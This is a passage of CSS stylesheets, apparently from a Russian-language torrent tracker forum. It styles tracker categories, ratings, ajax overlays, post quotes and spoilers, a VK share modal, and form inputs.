  font-size: 11px;
}

/* Main tracker categories list */
#tr_main_cats ul {
  list-style-image: url(../images/css/arrow1.gif);
}

#tr_main_cats li {
  margin-bottom: 3px;
  margin-left: 11px;
  font-size: 11px;
  font-weight: bold;
  line-height: 110%;
}

#author-rel a {
  color: #800000;
}

/* ================================================================ *
     Основной контент
 * ================================================================ */

/* ================================================================ *
     Картинки
 * ================================================================ */

img.pm_box_icon {
  width: 28px;
  height: 25px;
}

img.icon1 {
  width: 12px;
  height: 9px;
}

img.icon2 {
  width: 18px;
  height: 9px;
}

img.spacer {
  display: block;
  height: 1px;
}

/* ================================================================ *
     Подвал страницы
 * ================================================================ */
.bottom_info {
  font-size: 11px;
}

.copyright {
  font-size: 12px;
  color: #444444;
  letter-spacing: -1px;
}

.copyright a {
  text-decoration: none;
}

#timezone {
  float: right;
  text-align: right;
  white-space: nowrap;
  font-size: 10px;
  line-height: 110%;
  color: #333333;
}

.tz_time {
  font-family: "Courier New", Courier, monospace;
  font-size: 11px;
}

#f_icons_legend {
  margin: 4px auto;
}

/* ================================================================ *
     Оценки и рейтинги
 * ================================================================ */
/* Стили для рейтингов и слайдеров */
.scrollable_rate {
  float: left;  
}

/* отключённая навигационная кнопка */
a.disabled {
  visibility:hidden !important;    
} 

.headerrr {
  background:#cce2fe;
}

.plus1 {
  width:110px;
  float:left;
  padding:10px;
}

.minus1 {
  margin-left:130px;
  padding:10px;
}

.plus {
  width:110px;
  float:left;
  padding:10px;
  height:200px;
}

.minus {
  margin-left:130px;
  padding-left:10px;
  padding-right:10px;
  margin-top:10px;
  margin-bottom:10px;
  border-left:1px solid #d1e5ff;
  height:200px;
  width:110px;
}

.rate1 {
  width:260px; 
  height:300px;
  display:none;
  position: fixed;
  left: 50%;
  background:#000;
  font:12px Verdana,Arial,sans-serif;
  border-radius: 5px;
  border: 3px solid #000;
}

.rate a:hover, .rate1 a:visited {
  color:#005A88;
  text-decoration:underline !important;
}

.close {
  position:absolute;
  right:5px;
  top:5px;
}

.scrollable_rate {
  /* required settings */
  position:innershager;
  overflow:hidden;
  width: 260px;
  height:300px;
}

.scrollable_rate .items {
  /* this cannot be too large */
  width:20000em;
  position:absolute;
}

.itemsdiv {
  float:left;
}

.innershager {
  position: absolute;
  background:url(../images/css/backg.gif) repeat-x scroll 0 -6px #DFEBFB;
  border-radius: 5px;
}

.friend_m {
  background-color: #edffec !important;
}

.new_mess_m {
  background-color: #CDEB8B !important;
  border-radius: 10px;
  -moz-border-radius: 10px 10px 10px 10px;
  padding: 10px;
}

.ui-slider {
  bottom:10px;
  margin-left:15px;
  position:absolute;
  text-align:left;
  width:230px;
}

/* ================================================================ *
     Ajax
 * ================================================================ */
body > div.body_op {
  filter: alpha(opacity=40);
  -moz-opacity: .40;
  opacity: .40;
  z-index: 10000;
  width: 100%;
  height: 100%;
  min-width: 100%;
  min-height: 100%;
  background-color: #000;
  position: fixed;
  top: 0px;
  left: 0px;
  cursor: progress;
}

var.ajax-params {
  display: none;
}

body > div#ajax-loading, div#ajax-error {
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
  position: fixed;
  z-index: 11000;
  display: none;
  width: 100px;
  height: 100px;
  background: #fff url(../images/css/indicator-waitanim.gif) no-repeat center center;
  border: 1px dashed #000;
  cursor: wait;
}

#ajax-error {
  position: fixed;
  right: 3px;
  top: 0px;
  z-index: 7000;
  display: none;
}

/*
#ajax-loading td,*/
#ajax-error td {
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  padding: 3px 4px 4px 4px;
  border: 1px solid #2E8B57;
  color: #FFF5EE;
  background: #2E8B57;
}

/*
#ajax-loading td.icon {
  width: 12px; height: 12px;
  background: #EFEFEF url(../images/css/loading.gif) no-repeat center center;
}
*/
#ajax-error {
  background: #8B0000;
  color: #F5F5F5;
  border: 0px;
  padding: 4px;
  white-space: nowrap;
  overflow: auto;
}

.editable-container {
  cursor: pointer;
}

.editable-container:hover {
  background: #E8E9F8;
}
/* 
.loading-1 {
  background: transparent url(../images/css/loading_1.gif) no-repeat left center;
  padding-left: 22px;
}
 */
/* ================================================================ *
     Treeview, TableSorter
 * ================================================================ */
.treeview, .treeview ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  line-height: 14px;
}

.treeview ul {
  margin-top: 4px;
}

.treeview .hitarea {
  background: url(../images/css/treeview-default.gif) -64px -25px no-repeat;
  width: 16px;
  height: 16px;
  margin-left: -16px;
  float: left;
  cursor: pointer;
}

/* fix for IE6 */
* html .hitarea {
  display: inline;
  float: none;
}

.treeview li {
  margin: 0;
  padding: 1px 0 1px 16px;
}

.treeview span {
  padding-left: 3px;
  display: block;
}

.treeview a.selected {
  background-color: #eee;
}

#treecontrol {
  margin: 1em 0;
  display: none;
}

.treeview .hover {
  color: red;
  cursor: pointer;
}

.treeview li {
  background: url(../images/css/treeview-default-line.gif) 0 0 no-repeat;
}

.treeview li.collapsable, .treeview li.expandable {
  background-position: 0 -176px;
}

.treeview .expandable-hitarea {
  background-position: -80px -3px;
}

.treeview li.last {
  background-position: 0 -1766px
}

.treeview li.lastCollapsable, .treeview li.lastExpandable {
  background-image: url(../images/css/treeview-default.gif);
}

.treeview li.lastCollapsable {
  background-position: 0 -111px
}

.treeview li.lastExpandable {
  background-position: -32px -67px
}

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea {
  background-position: 0;
}

/* Tablesorter */
.tablesorter u {
  display: none;
}

.tablesorter .header {
  cursor: pointer;
  white-space: nowrap;
}

.tablesorter .tbs-text {
  padding-bottom: 1px;
}

.headerSortUp .tbs-text, .headerSortDown .tbs-text {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}

.tbs-icon {
  padding-left: 8px;
  background-image: url(../images/css/tbl_sort_bg.gif);
  background-repeat: no-repeat;
  background-position: 0 50%;
}

.headerSortUp .tbs-icon {
  background-image: url(../images/css/tbl_sort_asc.gif);
}

.headerSortDown .tbs-icon {
  background-image: url(../images/css/tbl_sort_desc.gif);
}

/* ================================================================ *
     Разное
 * ================================================================ */
.sf {
  padding-left: 20px !important;
}

.jumpbox {
  margin: 6px 0;
  text-align: right;
  white-space: nowrap;
}

.attachrow {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
}

.attachheader {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
}

.attachtable {
  font-size: 12px;
  border: 1px #A5AFB4 solid;
  border-collapse: collapse;
}

.ann {
  font-size: 13px;
  text-align: center;
  color: #993300;
  font-weight: bold;
}

.clickable {
  cursor: pointer;
}

.folded, .folded2 {
  /* display: block; */
  background: transparent url(../images/css/icon_plus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.unfolded, .unfolded2 {
  display: block;
  background: transparent url(../images/css/icon_minus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.folded2 {
  background-image: url(../images/css/icon_plus_2.gif);
}

.unfolded2 {
  background-image: url(../images/css/icon_minus_2.gif);
}

.warnColor1 {
  color: #993300;
}

.warnColor2 {
  color: #FF0000;
}

.warnBorder1 {
  border: 1px solid #A52A2A;
}

.warningBox1 {
  border: 1px solid #A52A2A;
  color: #993300;
  padding: 12px;
}

.warningBox2 {
  color: #993300 !important;
  background: #FFD9B2;
  border: 2px solid #CC6600;
  padding: 8px;
}

/* Кнопка запроса на фатсид */
.fat-seed-btn {
  color: rgb(153 45 45) !important;
  font-weight: 500;
  transition: color 0.2s ease;
}

.fat-seed-btn:hover {
  color: rgb(204 0 0) !important;
}

/* Ссылка на непроверенные раздачи для модераторов */
.unmoderated-link {
  color: #d64545 !important;
  text-decoration: none !important;
  font-weight: bold;
}

.unmoderated-link:hover {
  color: #aa3030 !important;
  text-decoration: underline !important;
}

/* ================================================================ *
     Shortcuts
 * ================================================================ */
.spacer_0, .spacer_2, .spacer_4, .spacer_6, .spacer_8, .spacer_10, .spacer_12 {
  font-size: 0px;
  line-height: 0px;
}

.spacer_0 {
  height: 0px;
}

.spacer_2 {
  height: 2px;
}

.spacer_4 {
  height: 4px;
}

.spacer_6 {
  height: 6px;
}

.spacer_8 {
  height: 8px;
}

.spacer_10 {
  height: 10px;
}

.spacer_12 {
  height: 12px;
}

.pad_0, .pad_0 td, td.pad_0 {
  padding: 0;
}

.pad_2, .pad_2 td, td.pad_2 {
  padding: 2px;
}

.pad_4, .pad_4 td, td.pad_4 {
  padding: 4px;
}

.pad_6, .pad_6 td, td.pad_6 {
  padding: 6px;
}

.pad_8, .pad_8 td, td.pad_8 {
  padding: 8px;
}

.pad_10, .pad_10 td, td.pad_10 {
  padding: 10px;
}

.pad_12, .pad_12 td, td.pad_12 {
  padding: 12px;
}

.pad_14, .pad_14 td, td.pad_14 {
  padding: 14px;
}

.pad_16, .pad_16 td, td.pad_16 {
  padding: 16px;
}

.mrg_0 {
  margin: 0 !important;
}

.mrg_2 {
  margin: 2px !important;
}

.mrg_4 {
  margin: 4px !important;
}

.mrg_6 {
  margin: 6px !important;
}

.mrg_8 {
  margin: 8px !important;
}

.mrg_10 {
  margin: 10px !important;
}

.mrg_12 {
  margin: 12px !important;
}

.mrg_14 {
  margin: 14px !important;
}

.mrg_16 {
  margin: 16px !important;
}

.lh_100 {
  line-height: 100%;
}

.lh_110 {
  line-height: 110%;
}

.lh_120 {
  line-height: 120%;
}

.lh_150 {
  line-height: 150%;
}

.wAuto {
  width: auto !important;
}

/* widthAuto */
.w50 {
  width: 50% !important;
}

.w60 {
  width: 60% !important;
}

.w70 {
  width: 70% !important;
}

.w80 {
  width: 80% !important;
}

.w85 {
  width: 85% !important;
}

.w90 {
  width: 90% !important;
}

.w95 {
  width: 95% !important;
}

.w100 {
  width: 100% !important;
}

.border {
  border-style: solid;
  border-color: #CDD5D8;
}

.bw_T {
  border-width: 1px 0px 0px 0px !important;
}

.bw_TR {
  border-width: 1px 1px 0px 0px !important;
}

.bw_TRB {
  border-width: 1px 1px 1px 0px !important;
}

.bw_TRBL {
  border-width: 1px 1px 1px 1px !important;
}

.bw_TB {
  border-width: 1px 0px 1px 0px !important;
}

.bw_TBL {
  border-width: 1px 0px 1px 1px !important;
}

.bw_TL {
  border-width: 1px 0px 0px 1px !important;
}

.bw_TRL {
  border-width: 1px 1px 0px 1px !important;
}

.bw_R {
  border-width: 0px 1px 0px 0px !important;
}

.bw_RB {
  border-width: 0px 1px 1px 0px !important;
}

.bw_RBL {
  border-width: 0px 1px 1px 1px !important;
}

.bw_RL {
  border-width: 0px 1px 0px 1px !important;
}

.bw_B {
  border-width: 0px 0px 1px 0px !important;
}

.bw_BL {
  border-width: 0px 0px 1px 1px !important;
}

.bw_L {
  border-width: 0px 0px 0px 1px !important;
}

.bCenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

/* blockCenter */
.bLeft {
  margin-right: auto !important;
}

.block {
  display: block;
}

.bold {
  font-weight: bold;
}

.bRight {
  margin-left: auto !important;
}

.clear {
  clear: both;
  height: 0;
  font-size: 0px;
  line-height: 0px;
  overflow: hidden;
}

.clearB {
  clear: both;
}

.floatL {
  float: left;
}

.floatR {
  float: right;
}

.hidden {
  display: none;
}

.inline {
  display: inline;
}

.normal {
  font-weight: normal;
}

.nowrap {
  white-space: nowrap !important;
}

.wrap {
  white-space: normal !important;
}

.strike {
  text-decoration: line-through;
}

.tCenter {
  text-align: center !important;
}

/* textCenter */
.tLeft {
  text-align: left !important;
  word-spacing: 0.1em; 
  font-weight: 600;
}

.tRight {
  text-align: right !important;
}

.vBottom {
  vertical-align: bottom !important;
}

.vTop {
  vertical-align: top !important;
}

table.ratio_cp {
  background: #F9F9F9;
  border: 1px solid #A5AFB4;
  border-collapse: separate;
  Width: 500px;
}

table.ratio_cp th, table.ratio_cp td {
  padding: 2px 6px;
  text-align: center;
  white-space: nowrap;
  font-size: 14px;
}

table.ratio_cp th {
  color: #000000;
}

table.ratio_cp td {
  padding: 2px 4px;
}

table.ratio_cp u, table.ratio_cp li, table.ratio_cp ul, table.ratio_cp span {
  text-align: left;
  position: left;
}

.poster {
  margin: 3px 4px 0;
  padding: 0 2px;
  width: 99%;
  background: #F5F5F5;
  border: solid #CFD4D8;
  border-width: 1px 0px;
  border-radius: 15px;
}

#rating li {
  margin: 0 0 0 0 !important;
}

/* TP 1.0 fix */
#rating ul {
  margin: 0 0 0 0 !important;
}
/* TP 1.0 fix */

/* ======= STAR-RATER ======== */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus,
.star-rating .current-rating {
  background: url(../images/css/star.gif) left -1000px repeat-x;
}

.star-rating {
  position: relative;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  background-position: left top;
}

.star-rating li {
  display: inline;
}

.star-rating a,
.star-rating .current-rating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000em;
  height: 25px;
  /*line-height:25px;*/
  outline: none;
  overflow: hidden;
  border: none;
}

.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus {
  background-position: left bottom;
}

.star-rating .current-rating {
  z-index: 1;
  background-position: left center;
}

.inline-rating {
  display: -moz-inline-block;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
}

.small-star {
  width: 85px;
  height: 15px;
}

.small-star,
.small-star a:hover,
.small-star a:active,
.small-star a:focus,
.small-star .current-rating {
  background-image: url(../images/css/star_small.gif);
  /*line-height: 15px;*/
  height: 15px;
}

/* ======= /STAR-RATER ======== */

.stata-table {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.stata-table_park {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile_park.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.poller {

  padding: 0 10%;
  width: 50%;
  margin: 0 auto;
  Border-color: #A7A7A7 !important;
  Border-style: solid !important;
  Border-width: 2px !important;
  BackGround-color: #EEEFF0 !important;
  Margin-top: 10px !important;
  Margin-bottom: 10px !important;
  border-radius: 15px;
}

.up_round {
  border-radius: 8px 8px 0 0;
}

.nav_cater {
  height: 28px;
  background: #006699 url(../images/css/cellpic3.gif) repeat-x;
  color: #FFFFFF;
}

.headfon {
  background: #006699 url(../images/css/headfon.png) repeat-x;
}

.profile_table {
  margin: 0 auto;
}

.profile_td_left {
  padding-top: 5px !important;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {
  display: inline;
  padding: 0;
  margin: 0;
  color: #000;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;

}

#profile-nav2 ul {
  margin: 0 auto;
  display: inline;

}

#profile-nav2 li {
  display: inline;
  list-style: none;
  line-height: 0px;
  font-size: 0.9em;
  margin: 0 auto;
  width: 200px;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {

  margin: 0 auto;
  padding: 0 5px;
  text-decoration: none;
}

.sel_prof {
  background: linear-gradient(to bottom, #CCCCCC, #DDDDDD) repeat scroll 0 0 transparent !important;
  border: 1px solid #DDDDDD !important;
  cursor: pointer;
}

.prof_td_right {

  padding: 10px 10px 10px 10px;
}

.absmiddle {
  vertical-align: middle;
}

/* Таймер золота/серебро */
#cd {
  font-size: 10pt;
  font-weight: bold;
}

.my_link {
  color: #006699;
  text-decoration: underline !important;
  cursor: pointer;
}

.my_link:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

.forum_icon_read {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_big.gif) no-repeat 50% 50%;
}

.forum_icon_unread {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_new_big.gif) no-repeat 50% 50%;
}

.forum_icon_read_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost.gif) no-repeat 50% 50%;
}

.forum_icon_unread_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost_new.gif) no-repeat 50% 50%;
}


/* Стили для кнопки ВК vk_post */
a.vkshare {
  border: 1px solid #9DACCC;
  border-radius: 3px;
  bottom: 13px;
  color: #006699;
  cursor: pointer;
  font-size: 11px;
  font-weight: bold;
  height: 16px !important;
  margin-bottom: -6px;
  padding: 4px 4px 5px;
  position: relative;
  text-decoration: none !important;
  white-space: nowrap;
  width: 90px !important;
}

a.vkshare:hover, a.vkshare:active, a.vkshare:focus {
  color: #006699 !important;
  font-size: 11px;
  font-weight: bold;
  opacity: 1 !important;
  text-decoration: none !important;
}

/* Модальное окно vk_post */
.vk-modal { 
  display: none;
  position: fixed; 
  left: 0; 
  top: 0; 
  width: 100%; 
  height: 100%; 
  background: rgba(0,0,0,0.5); 
  z-index: 1000;
}

.vk-modal-content { 
  background: white; 
  padding: 15px; 
  max-width: 320px; 
  margin: 10% auto; 
  text-align: center; 
  border-radius: 8px; 
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); 
}

.time-buttons { 
  display: flex; 
  flex-wrap: wrap; 
  justify-content: center; 
  gap: 8px;
  margin-bottom: 10px;
}

.time-btn { 
  padding: 8px 12px;
  border: 1px solid #ccc; 
  background: #f5f5f5; 
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
}

.time-btn:hover { 
  background: #ddd; 
}

#manual-time { 
  width: 80%; 
  padding: 6px;
  font-size: 14px;
  text-align: center;
  margin-bottom: 10px;
}

.vk-modal-actions { 
  display: flex; 
  justify-content: center; 
  gap: 10px;
}

.vk-modal-actions button { 
  padding: 6px 12px; 
  border: none; 
  background: #007bff; 
  color: white; 
  cursor: pointer;
  border-radius: 4px;
}

.vk-modal-actions button:hover { 
  background: #0056b3; 
}

#cancel-time { 
  background: #dc3545; 
}

#cancel-time:hover { 
  background: #a71d2a; 
}

.vk-modal-content h3 {
  margin-bottom: 15px;
}

/* Стили для тега pre */
pre, .pre {
  font-family: Consolas, "Courier New", monospace;
  font-size: 14px;
  border: 1px solid #CDD5D8;
  background: #F5F5F5;
  padding: 4px;
  margin: 10px 0;
  max-width: 100%;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word; 
  box-sizing: border-box; 
  word-spacing: normal;
}

/* Стили для постеров */
img.poster {
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

img.glossy.iradius20.horizontal { /* Для обратной совместимости старых постеров (не удалять) */
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

/* Для скрытия окна предов */
.none { 
  display: none !important;
}

/* ================================================================ *
     Стили для меню "Перейти к разделу"
 * ================================================================ */

/* Основные стили меню навигации */
#fs-nav .b { 
  font-weight: 500; 
  display: block;
  border-radius: 3px;
  transition: all 0.2s ease;
}

/* Hover-эффект для категорий */
#fs-nav .b:hover {
  background: #5487ce;
  color: #ffffff;
  cursor: pointer;
}

#fs-nav li, #fs-nav-close { 
  cursor: pointer; 
}

#fs-nav-list { 
  border: 3px double #9AA7AD; 
  background: #EFEFEF; 
  padding: 5px; 
  max-height: 500px; 
}

#fs-sel-cat { 
  min-width: 250px; 
}

/* Поле поиска */

#search-text {
  width: 180px;
}

@media screen and (min-width: 1920px) {
  #search-text {
    width: 270px;
  }
}

/* Разделители для верхнего меню */
.menu-split {
    display: inline;
}
.menu-split::after {
    content: "\00a0|\00a0";
    color: #000;
}
.menu-split:last-child::after {
    content: none;
}

.menu-split:hover {
  text-decoration: none !important;
}


--- FILE ---
content_type: text/css
request_url: http://tapochek.net/css/viewtopic.css?v=1766764528
body_size: 3299
content:
/* ---------------------------------- *
     Элементы поста
 * ---------------------------------- */
.post-align, .post-br, .post-hr, .postImgAligned {
  display: block;
}

.sp-wrap, .post-hr {
  margin: 8px auto;
}

.c-wrap, .q-wrap {
  margin: 8px auto;
}

.c-wrap .c-head p {
  display: none; 
}

.c-body, .q, .sp-wrap, .sp-head, .sp-body {
  border: solid #C3CBD1;
  border-width: 1px 1px 1px 2px;
  word-spacing: normal;
}

.sp-body {
  border-bottom: 1px solid #C3CBD1;
}

.q-wrap .q-wrap, .sp-wrap .sp-wrap {
  margin: 2px auto 4px;
}

.c-head, .q-head {
  padding: 0 1px;
  font-size: 14px;
  color: #444444;
  text-align: left !important;
}

.c-body, .q, .sp-body {
  padding: 2px 6px;
}

.c-wrap, .q-wrap, .sp-wrap {
  width: 98%;
  clear: both;
  position: relative; 
}

/* Стили для цитат */
.q {
  position: relative;
  display: inline-block;
  max-width: 98%;
  color: #222;
  background: #F8F8F8;
  border-left: 5px solid #3c618b;
  border-radius: 6px;
  padding: 10px 15px;
  font-style: italic;
  box-shadow: 0 0 10px rgba(94, 94, 94, 0.3);
  margin: 5px 0;
  transition: max-height 0.3s ease-in-out;
}

/* Стили для заголовка цитаты */
.q-head {
  padding: 0 1px;
  font-size: 13px;
  color: #444444;
  margin-bottom: -5px;
}

/* Раскрытие цитаты */
.q.expanded {
  max-height: 1000px; 
  overflow-y: auto; 
}

/* Кнопка "Показать полностью" */
.show-more {
  position: absolute;
  bottom: 0;
  left: -2px;
  right: 0;
  width: calc(100% + 2px);
  background: rgba(192, 191, 191, 1);
  padding: 5px 0;
  border-radius: 0 0 6px 6px;
  cursor: pointer;
  z-index: 1;
  font-size: 12px;
  color: #0a0a0a;
  text-align: center;
  transition: opacity 0.3s ease-in-out, background 0.3s ease-in-out; 
}

/* Кнопка в развернутом состоянии */
.q.expanded .show-more {
  opacity: 0; 
}

/* Кнопка при наведении в развернутом состоянии */
.q.expanded .show-more:hover {
  opacity: 1; 
  background: rgba(66, 65, 65, 0.7); 
  transition: none; 
}

/* Эффект при наведении */
.show-more:hover {
  background: rgba(66, 65, 65, 1);
}

.post-align {
  margin: 8px auto;
}

.post-br {
  line-height: 12px;
}

.post-b {
  font-weight: bold;
}

.post-u {
  text-decoration: underline;
}

.post-i {
  font-style: italic;
}

.post-s {
  text-decoration: line-through;
}

/* ---------------------------------- *
     Блоки кода
 * ---------------------------------- */
.c-body {
  font-size: 15px;
  font-family: monospace, Courier, "Courier New";
  color: #006600;
  background: #FAFAFA;
  word-spacing: normal;
}

@media (max-width: 1920px) {
  .c-body {
    font-size: 13px;
  }
}

/* ---------------------------------- *
     Блоки цитат
 * ---------------------------------- */
.q {
  color: #2E2E2E;
}

.q {
  background: #FAFAFA;
}

.q .q {
  background: #F5F5F5;
}

.q .q .q {
  background: #FAFAFA;
}

.q .q .q .q {
  background: #F5F5F5;
}

.q .q .q .q .q {
  background: #FAFAFA;
}

.q .q .q .q .q .q {
  background: #F5F5F5;
}

.mod {
  font-family: sans-serif;
  font-size: 12px;
  color: #000000;
  line-height: 125%;
}

.exclamation {
  font-weight: bold;
  font-family: Times New Roman, Verdana;
  font-size: 45px;
  color: #ffffff;
}

td.ModTable {
  background-color: #ff6060;
}

/* ---------------------------------- *
     Спойлер
 * ---------------------------------- */
.sp-wrap {
  padding: 0;
  background: #E9E9E6;
  border-radius: 4px;
}

.sp-head {
  border-width: 0;
  font-size: 12px;
  padding: 3px 14px 4px;
  margin-left: 3px;
  line-height: 15px;
  font-weight: bold;
  color: #2A2A2A;
  cursor: pointer;
}

@media (max-width: 1920px) {
  .sp-head {
    font-size: 11px;
  }
}

.sp-body {
  border-width: 1px 0 0 0;
  display: none;
  font-weight: normal;
  background: #F5F5F5;
  border-bottom: 1px solid #C3CBD1;
  background: #F5F5F5;
  padding: 6px 8px;
}

.sp-head:hover {
  background-color: #b8b8b8;
  color: #000000;
  transition: all 0.2s ease-in-out;
}

/* ---------------------------------- *
     Списки
 * ---------------------------------- */
.post_body ul, .post_body ol {
  margin: 8px auto 8px 8px;
}

.post_body li {
  margin: 0px 4px 1px 24px;
}

/* ---------------------------------- *
     Картинки в постах
 * ---------------------------------- */
img.smile, img.postImg {
  vertical-align: text-bottom;
}

img.postImg {
  margin: 2px 2px 0 0;
}

img.postImgAligned {
  margin: 4px 4px 2px;
}

var.img-left {
  float: left;
  clear: left;
}

var.img-right {
  float: right;
  clear: right;
}

/* ---------------------------------- *
     Прочее, связанное с BBCode
 * ---------------------------------- */
.post-pre {
  white-space: pre-wrap;
  word-wrap: break-word;
  font-family: monospace;
  max-width: 100%;
  overflow: auto;
  box-sizing: border-box;
}

a.postLink-name, a.postLink-name:visited {
  text-decoration: none;
}

/* ---------------------------------- *
     Инфобоксы
 * ---------------------------------- */
 
.box {
  display: inline-block; 
  border: 1px solid #000; 
  background-color: #f9f9f9; 
  padding: 10px; 
  margin: 10px 0; 
  border-radius: 5px;
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  max-width: 100%;
  word-wrap: break-word;
}
 
.infobox {
  border: 1px solid #CDD5D8;
  background: #EFEFEF;
  padding: 1px;
}

.infobox h1 {
  background: #D1D7DC;
  font-size: 1.2em;
  padding: 0px 0.6em 2px;
}

/* ---------------------------------- *
     Инпуты, кнопки, формы
 * ---------------------------------- */
input, textarea, select {
  font-family: Verdana, sans-serif;
}

select, input {
  font-size: 12px;
}

textarea {
  font-size: 14px;
}

@media screen and (max-width: 1920px) {
  textarea {
    font-size: 13px;
  }
}

input.mainoption, input.main,
input.liteoption, input.lite {
  font-size: 11px;
  border: 1px solid;
  background: #FAFAFA;
  padding-left: 10px;
  padding-right: 10px;
  cursor: pointer;
}

input[type="submit"], input[type="button"], input[type="reset"], #vkshare, #update-torrent {
  font-size: 11px;
  font-family: Tahoma;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  box-shadow: 0px 1px 3px #000;
  border-radius: 3px;
  background-color: #ddd;
  background: linear-gradient(to bottom, #eee, #ddd);
  border: 1px solid #fff;
  text-shadow: 0px 1px 1px #fff;
  color: #333;
}

input.mainoption, input.main {
  font-weight: bold; 
}

input.button, .buttons input {
  border: 1px solid;
  background: #FFFFFF;
}

/* Кнопки форматирования текста (B, I, U, S) */
.format-btn {
  width: 25px;
}

input.long {
  padding-left: 20px;
  padding-right: 20px;
}

input.button, .buttons input,
input.mainoption, input.main, input.liteoption, input.lite {
  border-color: #dab26a;
  border-style: solid;
}

input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, #vkshare:hover, #update-torrent:hover {
  background-color: #ccc;
  background: linear-gradient(to bottom, #ddd, #ccc);
  border: 1px solid #ddd;
}

/* "gte IE 7" in page_header.tpl */
input[type="checkbox"] {
  margin-bottom: 0px;
}

input[type="radio"] {
  margin-bottom: -2px;
}

input[disabled="disabled"] {
  color: #808080;
}

input.hint {
  color: #999999;
  font-style: italic;
  text-indent: 0.3em;
}

input.error {
  color: #FF0000;
  font-weight: bold;
}

input.found {
  font-weight: bold;
}

.cat input[type="text"] {
  background: #FCFCFC;
}

optgroup, option, fieldset, legend {
  font-family: Verdana, sans-serif;
}

optgroup {
  font-size: 13px;
  letter-spacing: 0px;
  font-weight: bold;
  font-style: italic;
  color: #005A88;
  background: #DEE3E7;
}

optgroup option {
  color: #000000;
  background: #FFFFFF;
}

option {
  font-size: 13px;
}

legend {
  padding: 0 2px 2px;
  font-size: 13px;
  color: #000066;
}

legend a {
  text-decoration: none;
}

fieldset > legend {
  margin-left: 6px;
}

.has_sf {
  color: #333333;
  background: #F5F5F5;
  font-weight: bold;
}

input.pOrdSel {
  border: 0px solid #EFEFEF;
  width: 18px;
  overflow: hidden;
  color: #333333;
  background: transparent;
  font-size: 12px;
  font-family: Arial, sans-serif;
  cursor: pointer;
}

textarea.editor {
  display: block;
  width: 98%;
}

#subject-input {
  width: 98%;
  box-sizing: border-box; 
  padding: 2px 4px;
  font-size: 13px;
}

.fieldsets td {
  vertical-align: top;
  white-space: nowrap;
}

.fieldsets fieldset {
  margin: 4px 4px;
}

.fieldsets fieldset div {
  padding: 3px 6px 4px;
}

.fieldsets div p {
  margin-bottom: 1px;
}

.fieldsets div > p {
  margin-bottom: 2px;
}

.fieldsets .select {
  margin-bottom: 3px;
}

table.my_downloads {
  margin-bottom: 2px;
}

.my_downloads td {
  padding: 1px 8px 2px 0 !important;
}

select.text_color option {
  background: #ECECEC;
}

select.text_size option.em {
  font-weight: bold;
  background: #ECECEC;
}

.fldSet1 {
  margin: 2px 4px 1px 4px;
  padding: 0px;
}

.fldSetCont1 {
  margin: 0px;
  padding: 3px 8px 4px 8px;
}

.fldSetCont2 {
  margin: 0px;
  padding: 2px 8px 4px 8px;
}

.fldSetCont3 {
  margin: 0px;
  padding: 6px 8px 8px 8px;
}

.hl_only_new {
  color: #993300;
}

.select-action {
  background: #F5F5F5;
}

/* Счетчик символов для заголовка темы */
.subject-char-counter {
  font-size: 11px;
  color: #666;
  text-align: left;
  margin-top: 2px;
}

.subject-char-counter.over-limit {
  color: #ff0000;
  font-weight: bold;
}

/* Статусы пользователя */
.user-status-online {
  color: #008000; 
}
.user-status-offline {
  color: #c9372c; 
}
.user-status-hidden {
  color: #ff9800; 
}

/* Кнопки в шапке темы */
#share-button {
  float: left;
  margin-top: 2px;
}

#share-button button {
  margin-left: 5px;
  cursor: pointer;
}

#update-torrent {
  background: #6979f2;
  border-color: #000000;
  color: #fff;
}

#update-torrent:hover {
  background: #3d8b40;
  border-color: #45a049;
}

/* Стили для поля комментария */
.comment-field-container {
  display: inline-block;
  margin: 0 5px;
}

.comment-input {
  width: 200px;
  padding: 4px 6px;
  border: 1px solid #ccc;
  border-radius: 3px;
  font-size: 12px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.comment-input:focus {
  outline: none;
  border-color: #007acc;
  box-shadow: 0 0 5px rgba(0, 122, 204, 0.3);
}

.comment-textarea {
  width: 300px;
  min-height: 80px;
  max-height: 200px;
  padding: 6px;
  border: 1px solid #007acc;
  border-radius: 4px;
  font-size: 12px;
